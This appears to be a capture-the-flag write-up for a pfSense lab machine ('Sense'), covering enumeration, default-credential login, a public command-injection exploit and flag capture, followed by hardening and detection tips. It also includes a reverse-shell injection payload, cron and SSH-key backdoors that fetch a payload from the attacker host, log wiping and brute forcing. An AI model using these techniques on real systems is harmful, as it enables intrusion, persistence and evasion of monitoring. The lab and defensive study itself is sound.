Machine Synopsis
Key Exploitation Techniques:
- Web directory enumeration for information disclosure
- Credential discovery from exposed text files
- pfSense authenticated command injection exploitation
- Direct root shell acquisition through RCE
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
6
7
8
9
10
11
12
| $ nmap -sC -sV -A 10.10.10.60
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_http-server-header: lighttpd/1.4.35
443/tcp open ssl/http lighttpd 1.4.35
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_http-server-header: lighttpd/1.4.35
|_ssl-date: TLS randomness does not represent time
|
Web Application Analysis
The website redirects HTTP to HTTPS and presents a pfSense login interface.
1
2
3
| # Initial credential testing
# Default pfSense credentials: admin:pfsense
# Login attempt fails
|
Directory Enumeration
1
2
3
| $ dirsearch -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -f -e txt,php
[21:00:37] 200 - 271B - /changelog.txt
[21:18:25] 200 - 106B - /system-users.txt
|
Key Findings:
/changelog.txt - System change information/system-users.txt - User account information
Exploitation
Changelog Analysis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

| $ curl -k https://10.10.10.60/changelog.txt
# Security Changelog
### Issue
There was a firewall issue with the web interface a few months ago, where an unknown user gained access to the system and changed the credentials for the default admin account.
### Resolution
The issue has been resolved and we have reverted the usernames and passwords to the defaults. However, in order to prevent this from happening again, we have taken the following measures:
1. Disabled all unnecessary services
2. Updated all of the software packages
3. Configured the firewall to only allow traffic from the local network
### Notes
- Two of the three security issues have been resolved
- The third security issue requires a version upgrade and will be fixed in the next release
|
Key Information:
- Credentials were reverted to defaults after compromise
- Two of three security issues patched
- One vulnerability remains unpatched
User Account Discovery
1
2
3
4
5
6
| $ curl -k https://10.10.10.60/system-users.txt
####################################
# User accounts generated for SENSE #
####################################
Rohit user password is company defaults
admin user password is company defaults
|
Credential Discovery:
- Username:
rohit - Password: Likely pfSense default or company default
pfSense Authentication
1
2
3
4
5
| # Test default pfSense credentials for rohit account
# Username: rohit
# Password: pfsense
# Login successful to pfSense web interface
|
Success: rohit:pfsense provides access to pfSense management interface.
pfSense Command Injection (CVE-2014-4688)
Vulnerability Research
1
2
| $ searchsploit pfSense 2.1
pfSense 2.1 - Remote Code Execution (Authenticated) | php/webapps/43560.py
|
Exploit Analysis
The pfSense 2.1.x web interface contains a command injection vulnerability in the status.php page’s graph generation functionality.
Payload Execution
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| # Download exploit
$ searchsploit -m 43560
$ cat 43560.py
#!/usr/bin/env python3
import argparse
import requests
import sys
import urllib
import urllib.parse
import urllib3
from bs4 import BeautifulSoup
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument("--lhost", help = "Local Host")
parser.add_argument("--lport", help = "Local Port")
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
if len(sys.argv) < 6:
print("Error: Missing arguments")
exit()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password
|
Reverse Shell Establishment
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # Setup netcat listener
$ nc -nlvp 1234
listening on [any] 1234 ...
# Execute pfSense exploit
$ python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.3 --lport 1234 --username rohit --password pfsense
CSRF token obtained
Running exploit...
Exploit completed
# Reverse shell received
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.60] 16918
sh: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
|
Success: Direct root shell obtained through pfSense RCE vulnerability.
Flag Retrieval
1
2
3
4
5
6
7
8
9
10
| # Locate and retrieve flags
# find / -name "user.txt" 2>/dev/null
/home/rohit/user.txt
# cat /home/rohit/user.txt
8721327cc232073b40d27d9c17e7348b
# find / -name "root.txt" 2>/dev/null
/root/root.txt
# cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Persistence
1
2
3
4
5
6
7
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f sense_persistence
# Install as root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
|
pfSense Configuration Backdoor
1
2
3
4
5
6
| # Create administrative user account
# Navigate to System > User Manager in pfSense interface
# Add new user with administrative privileges
# Alternative: Modify user database directly
# Edit /etc/passwd or pfSense user configuration files
|
Cron Job Backdoor
1
2
3
4
5
6
7
| # Create reverse shell payload
$ msfvenom -p freebsd/x64/shell_reverse_tcp LHOST=10.10.14.3 LPORT=4444 -f elf -o backdoor
# Install persistent cron job
# wget 10.10.14.3/backdoor -O /usr/local/bin/.update-check
# chmod +x /usr/local/bin/.update-check
# echo "*/30 * * * * /usr/local/bin/.update-check" >> /var/cron/tabs/root
|
Defense Evasion
Log Sanitization
1
2
3
4
5
6
7
8
9
10
11
| # Clear pfSense logs
# > /var/log/system.log
# > /var/log/filter.log
# > /var/log/dhcpd.log
# Clear web server logs
# > /var/log/lighttpd.log
# > /var/log/lighttpd-error.log
# Clear command history
# > /root/.sh_history
|
Configuration Cleanup
1
2
3
4
5
6
7
| # Remove exploitation artifacts
# rm /tmp/exploit_payload
# rm /var/tmp/reverse_shell
# Clear recent commands from pfSense logs
# Navigate to Status > System Logs in web interface
# Clear logs or modify log retention settings
|
Network Analysis
Firewall Configuration
1
2
3
4
5
6
7
8
| # Examine pfSense firewall rules
# cat /tmp/rules.debug
# Check interface configurations
# ifconfig
# Review routing table
# netstat -rn
|
Network Discovery
1
2
3
4
5
6
7
8
| # Discover network topology
# arp -a
# Check for additional network interfaces
# ifconfig -a
# Scan internal networks (if multiple interfaces)
# for i in {1..254}; do ping -c 1 -W 1 192.168.1.$i; done
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # FreeBSD system information
# uname -a
FreeBSD Sense.localdomain 8.3-RELEASE-p16 FreeBSD 8.3-RELEASE-p16 #0: Tue Jun 26 17:28:30 EDT 2012
# pfSense version information
# cat /etc/version
2.1.3-RELEASE
# Installed packages
# pkg_info
# System processes
# ps aux
# Network connections
# netstat -an
|
Alternative Exploitation Methods
Manual pfSense Exploitation
1
2
3
4
5
6
7
8
9
10
| # Manual exploitation via web interface
# 1. Login to pfSense web interface
# 2. Navigate to Status > Monitoring
# 3. Select interface and enable RRD graphing
# 4. Inject command in interface field:
# ;nc -e /bin/sh 10.10.14.3 1234;
# Alternative: Diagnostic commands
# Navigate to Diagnostics > Command
# Execute system commands directly (if available)
|
Alternative Credential Discovery
1
2
3
4
5
6
7
8
9
10
| # Search for additional configuration files
$ dirsearch -u https://10.10.10.60 -w /usr/share/seclists/Discovery/Web-Content/common.txt -e txt,conf,xml,php
# Check for backup files
$ curl -k https://10.10.10.60/config.xml.bak
$ curl -k https://10.10.10.60/system-users.txt.bak
$ curl -k https://10.10.10.60/pfSense.bak
# Test for information disclosure in error messages
$ curl -k https://10.10.10.60/nonexistent.php
|
pfSense Version-Specific Exploits
1
2
3
4
5
6
| # Check for other pfSense vulnerabilities
$ searchsploit pfSense | grep -i "2.1"
# Alternative exploitation methods:
# - CVE-2016-10709: pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection
# - CVE-2014-4688: pfSense <= 2.1.3 - status_rrd_graph_img.php Command Injection
|
Network Service Exploitation
1
2
3
4
5
6
7
8
| # If SSH is enabled, attempt brute force
$ hydra -l rohit -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.60
# Check for SNMP if enabled
$ snmpwalk -v2c -c public 10.10.10.60
# Test for default web directories
$ ffuf -u https://10.10.10.60/FUZZ -w /usr/share/wordlists/dirb/common.txt -mc 200,301,302
|
pfSense Security Analysis
Configuration Review
1
2
3
4
5
6
7
8
| # Examine pfSense configuration
# cat /conf/config.xml | grep -A5 -B5 "password\|user\|auth"
# Check for enabled services
# cat /conf/config.xml | grep -A3 -B3 "enable"
# Review firewall rules
# cat /conf/config.xml | grep -A10 -B10 "rule"
|
Vulnerability Assessment
1
2
3
4
5
6
7
8
9
10
| # Check pfSense version and patches
# cat /etc/version
# cat /etc/version.buildtime
# cat /etc/version.gitsync
# List installed packages
# pkg_info | grep -E "(security|patch|update)"
# Check for known vulnerable services
# ps aux | grep -E "(lighttpd|nginx|apache)"
|
Network Security Posture
1
2
3
4
5
6
7
8
9
10
11
| # Analyze firewall rules
# pfctl -s rules
# Check NAT configuration
# pfctl -s nat
# Review routing table
# route show
# Examine interface configuration
# cat /conf/config.xml | grep -A20 "interfaces"
|
Update pfSense Version
1
2
3
| # Upgrade to latest pfSense version
# Navigate to System > Update in web interface
# Or use console option 13
|
Change Default Credentials
1
2
3
| # Change all default passwords
# Disable unnecessary user accounts
# Implement strong password policies
|
Remove Information Disclosure
1
2
3
| # Remove or secure exposed files
# rm /usr/local/www/changelog.txt
# rm /usr/local/www/system-users.txt
|
Security Hardening
1
2
3
4
5
6
7
8
9
10
11
| # Disable unnecessary services
# Navigate to System > Advanced > Admin Access
# Disable HTTP redirect, enable HTTPS only
# Configure proper firewall rules
# Block unnecessary ports and services
# Implement proper network segmentation
# Enable logging and monitoring
# Configure remote syslog
# Enable pfSense security features
|
Monitoring and Detection
1
2
3
4
5
6
7
8
9
10
11
| # Set up log monitoring
# tail -f /var/log/system.log
# tail -f /var/log/filter.log
# Monitor for exploitation attempts
# grep -i "status_rrd_graph_img" /var/log/lighttpd.log
# grep -i "command injection" /var/log/system.log
# Check for unauthorized access
# last | head -20
# w
|
Alternative Analysis Methods
Traffic Analysis
1
2
3
4
5
6
7
8
| # If packet capture available
# tcpdump -i em0 -w capture.pcap
# Analyze network traffic patterns
# tcpdump -i em0 port 443 -A
# Monitor for suspicious connections
# netstat -an | grep ESTABLISHED
|
File System Analysis
1
2
3
4
5
6
7
8
9
| # Check for unauthorized modifications
# find /usr/local/www -type f -name "*.php" -mtime -1
# Look for web shells or backdoors
# find /usr/local/www -type f -name "*.php" -exec grep -l "eval\|system\|exec" {} \;
# Check for unusual files
# find /tmp -type f -mtime -1
# find /var/tmp -type f -mtime -1
|
Memory Analysis
1
2
3
4
5
6
7
8
9
| # Check running processes for anomalies
# ps auxww | grep -v "^\["
# Monitor system resources
# top -d 1
# Check for network connections
# sockstat -l
# sockstat -c
|